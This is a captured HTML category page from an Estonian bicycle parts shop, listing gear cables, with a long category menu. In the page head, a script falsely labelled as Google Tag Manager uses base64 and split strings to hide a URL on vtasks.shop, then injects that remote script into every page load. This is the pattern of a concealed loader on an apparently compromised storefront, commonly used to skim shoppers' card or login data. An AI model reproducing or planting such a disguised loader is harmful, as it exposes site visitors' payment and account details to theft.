

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.weske.ee/index.php?route=product/category&path=129_142
body_size: 11509
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="et" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="et" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="et">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Käigutrossid</title>
<base href="https://www.weske.ee/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>

<link href='https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<!--<link href="catalog/view/theme//stylesheet/TemplateTrip/bootstrap.min.css" rel="stylesheet" media="screen" />-->

<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/OPC040_06/stylesheet/TemplateTrip/bootstrap.min.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/OPC040_06/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/theme/OPC040_06/stylesheet/TemplateTrip/ttblogstyle.css" rel="stylesheet" type="text/css" />

<link href="catalog/view/theme/OPC040_06/stylesheet/TemplateTrip/lightbox.css" rel="stylesheet" type="text/css" />

<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/swiper/css/opencart.css" type="text/css" rel="stylesheet" media="screen" />

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<!-- TemplateTrip custom Theme JS START -->
<script src="catalog/view/javascript/TemplateTrip/addonScript.js" type="text/javascript"></script>
<script src="catalog/view/javascript/TemplateTrip/lightbox-2.6.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/TemplateTrip/waypoints.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<!-- TemplateTrip custom Theme JS END -->

<link href="http://www.weske.ee/index.php?route=product/category&amp;path=142" rel="canonical" />
<link href="https://www.weske.ee/image/catalog/weske-logo.png" rel="icon" />

<script src="catalog/view/javascript/jquery/swiper/js/swiper.jquery.min.js" type="text/javascript"></script>

<!-- Google Tag Manager --> <script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly92dGFza3Muc2hvcC9jZG4vYW5hbHl0aWNzLm1pbi5qcw==','script','L'+'w'+'='+'=', '//www.google-analytics.com/analytics.js','ga');</script> <!-- End Google Tag Manager -->
</head>

<body class="product-category-129_142">
<div id="page">
<header>
<!--<nav id="top">
  <div class="container">
	<div class="header-top-left">
				
	<div class="header-phone pull-left"><a href="http://www.weske.ee/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">+372 59 195 214</span></div>
		 
	</div>
  </div>
</nav>-->

<div class="full-header">
  <div class="container">
  	<div class="header-left">
        <div id="logo">
							<a href="http://www.weske.ee/index.php?route=common/home"><img src="https://www.weske.ee/image/catalog/weske-logo.png" title="Weske Rattapood" alt="Weske Rattapood" class="img-responsive" /></a>
			      </div>
    </div>
  	
	<div class="header-right">
	  <div id="cart" class="btn-group">
	<span class="cart-heading">Cart</span>
  <button type="button" data-toggle="dropdown" data-loading-text="Laadimine..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i>
  <span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right header-cart-toggle">
        <li>
      <p class="text-center">Teie ostukorv on tühi!</p>
    </li>
      </ul>
</div>

	</div>
	<div class="tt-wrap">
	<div id="top-links" class="nav pull-right header-user-info">
      <ul class="list-inline">
        <li class="dropdown user">
		  <a href="https://www.weske.ee/index.php?route=account/account" title="Minu Konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="ttuserheading">Minu Konto</span><i class="fa fa-caret-down"></i></a>
          <ul class="dropdown-menu dropdown-menu-right account-link-toggle">
                        <li><a href="https://www.weske.ee/index.php?route=account/register"><i class='fa fa-user'></i> Registreeri</a></li>
            <li><a href="https://www.weske.ee/index.php?route=account/login"><i class='fa fa-sign-in'></i> Logi sisse</a></li>
			<li class="ttwishlist"><a href="https://www.weske.ee/index.php?route=account/wishlist" id="wishlist-total" title="Soovide nimekiri (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Soovide nimekiri (0)</span></a></li>
            			<li class="ttcurrency"> </li>	
			<li class="ttlanguage"></li>
          </ul>
        </li>
      </ul>
    </div>
	
		</div>
	
	<div class="col-sm-6 header-middle">
	  	<div id="header-search" class="input-group">
	<input type="text" name="search" value="" placeholder="Otsi" class="form-control input-lg" />
	<select name="category_id" class="form-control innner-search">
		<option value="0">Kategooriad</option>
									<option value="74">Jalgrattad</option>
						
												<option value="77">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Elektrilised Rattad</option>
								
																<option value="75">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Meeste rattad</option>
								
																<option value="76">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Naiste Jalgrattad</option>
								
																<option value="78">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maastikurattad</option>
								
																<option value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MTB Full Suspension</option>
								
																<option value="236">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gravel</option>
								
																<option value="237">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road</option>
								
																<option value="80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Linnajalgrattad</option>
								
																<option value="238">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trekking</option>
								
																<option value="239">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fitness-Urban</option>
								
																<option value="240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BMX-Dirt</option>
								
																<option value="79">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Noorte Jalgrattad 24&quot; - 26&quot; - 27.5&quot;</option>
								
																<option value="81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laste Jalgrattad 12&quot; - 16&quot; - 20&quot;</option>
								
																<option value="82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tasakaalu Jalgrattad</option>
								
																<option value="241">E-jalgrataste osad</option>
						
												<option value="242">Tõukerattad</option>
						
												<option value="243">E-tõukerataste osad</option>
						
												<option value="263">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;E-tõukerataste rehvid</option>
								
																<option value="72">Rehvid</option>
						
												<option value="73">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 29&quot;</option>
								
																<option value="83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 28&quot;</option>
								
																<option value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 27.5&quot;</option>
								
																<option value="85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 26&quot;</option>
								
																<option value="86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 24&quot;</option>
								
																<option value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 22&quot;</option>
								
																<option value="88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 20&quot;</option>
								
																<option value="89">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 18&quot;</option>
								
																<option value="90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 16&quot;</option>
								
																<option value="91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 14&quot;</option>
								
																<option value="93">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 10&quot;</option>
								
																<option value="92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 12&quot;</option>
								
																<option value="94">Siserehvid</option>
						
												<option value="95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 29&quot;</option>
								
																<option value="96">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 28&quot;</option>
								
																<option value="97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 27.5&quot;</option>
								
																<option value="98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 26&quot;</option>
								
																<option value="99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 24&quot;</option>
								
																<option value="100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 22&quot;</option>
								
																<option value="102">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 18&quot;</option>
								
																<option value="101">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 20&quot;</option>
								
																<option value="103">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 16&quot;</option>
								
																<option value="104">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 14&quot;</option>
								
																<option value="105">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 12&quot;</option>
								
																<option value="106">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 10&quot;</option>
								
																<option value="300">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekummi parandus komplektid ja liimid</option>
								
																<option value="107">Mootoratta- Mopeedi rehvid ja sisekummid</option>
						
												<option value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 21&quot;</option>
								
																<option value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 19&quot;</option>
								
																<option value="110">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 18&quot;</option>
								
																<option value="111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 17&quot;</option>
								
																<option value="112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 16&quot;</option>
								
																<option value="113">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 14&quot;</option>
								
																<option value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 13&quot;</option>
								
																<option value="115">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 12&quot;</option>
								
																<option value="116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 10&quot;</option>
								
																<option value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 8&quot;</option>
								
																<option value="118">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 6&quot;</option>
								
																<option value="124">Sadulad</option>
						
												<option value="430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MTB, Gravel &amp; Road</option>
								
																<option value="431">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trekking &amp; City</option>
								
																<option value="433">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Junior &amp; BMX</option>
								
																<option value="434">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laste sadulad</option>
								
																<option value="127">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Katted</option>
								
																<option value="264">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sadulapostid</option>
								
															<option value="435">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;22 mm</option>
																				<option value="436">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;25.4 mm</option>
																				<option value="437">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;26.8 mm</option>
																				<option value="438">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;27.2 mm</option>
																				<option value="439">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28.6 mm</option>
																				<option value="440">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;30.9 mm</option>
																				<option value="441">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;31.6 mm</option>
																				<option value="442">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;31.8 mm</option>
																				<option value="443">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sadulapost adapter</option>
																				<option value="432">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sadulaposti pinguldusrõngas</option>
																				<option value="444">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kiirkinniti</option>
																				<option value="445">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lisatarvikud</option>
																					<option value="446">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Superflow</option>
								
																<option value="123">Teljed ja Koonused</option>
						
												<option value="191">Laagrid</option>
						
												<option value="129">Edastamise süsteem</option>
						
												<option value="265">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ketid</option>
								
															<option value="266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kett 1 käigulistele</option>
																				<option value="267">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kett 5/6 käigulistele</option>
																				<option value="268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kett 7 käigulistele</option>
																				<option value="269">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kett 8 käigulistele</option>
																				<option value="270">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kett 9 käigulistele</option>
																				<option value="271">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kett 10 käigulistele</option>
																				<option value="272">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kett 11 käigulistele</option>
																				<option value="273">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kett 12 käigulistele</option>
																				<option value="137">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keti ühenduslülid</option>
																					<option value="140">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keskjooksud</option>
								
															<option value="369">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Square</option>
																				<option value="370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Octalink</option>
																				<option value="371">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ISIS, Powerspline, Power Drive</option>
																				<option value="372">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hollowtech II, GXP, DUB threaded</option>
																				<option value="373">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pressfit</option>
																				<option value="374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PF30</option>
																				<option value="375">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BB30</option>
																				<option value="376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BB 90/95</option>
																				<option value="377">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Teised</option>
																				<option value="378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lisatarvikud</option>
																				<option value="379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ITA</option>
																				<option value="380">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BMX</option>
																					<option value="274">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Käiguhoovad</option>
								
															<option value="351">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12 käiku</option>
																				<option value="381">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;11 käiku</option>
																				<option value="382">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10 käiku</option>
																				<option value="383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;9 käiku</option>
																				<option value="384">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;8 käiku</option>
																				<option value="385">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;7 käiku</option>
																				<option value="386">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;5/6 käiku</option>
																				<option value="387">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2/3 käiku</option>
																				<option value="388">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3 x 8 käiku</option>
																				<option value="389">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2-3 x 6-7 käiku</option>
																				<option value="390">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3 x 5-6 käiku</option>
																				<option value="391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekäikude rummule</option>
																				<option value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lisatarvikud</option>
																					<option value="145">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Käiguvahetid</option>
								
															<option value="146">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Esimesed</option>
																				<option value="147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tagumised</option>
																				<option value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tagavaheti kõrvad</option>
																					<option value="141">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Käigu- ja pidurihoovad</option>
								
															<option value="402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road</option>
																				<option value="403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MTB &amp; Trekking</option>
																					<option value="143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Käigukõri ja lisatarvikud</option>
								
																<option value="142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Käigutrossid</option>
								
																<option value="138">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mootorratta ketid</option>
								
																<option value="204">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vändad</option>
								
																<option value="202">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Esimesed hammasrattad ja plokid</option>
								
															<option value="404">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Narrow wide - 1x</option>
																				<option value="405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1 x 12 käiku</option>
																				<option value="406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1 x 10/11 käiku</option>
																				<option value="407">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2 x 12 käiku</option>
																				<option value="408">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2 x 11 käiku</option>
																				<option value="409">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2 x 10 käiku</option>
																				<option value="410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3 x 10 käiku</option>
																				<option value="411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2 x 9 käiku</option>
																				<option value="412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3 x 9 käiku</option>
																				<option value="413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2 x 7/8 käiku</option>
																				<option value="414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3 x 6/8 käiku</option>
																				<option value="415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1 käik</option>
																					<option value="417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eesmised hammasrattad</option>
								
															<option value="418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Narrow wide - 1x</option>
																				<option value="419">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;4-bolt</option>
																				<option value="420">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;5-bolt</option>
																				<option value="421">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Direct mount</option>
																				<option value="422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12 käiku</option>
																				<option value="423">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;11 käiku</option>
																				<option value="424">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10 käiku</option>
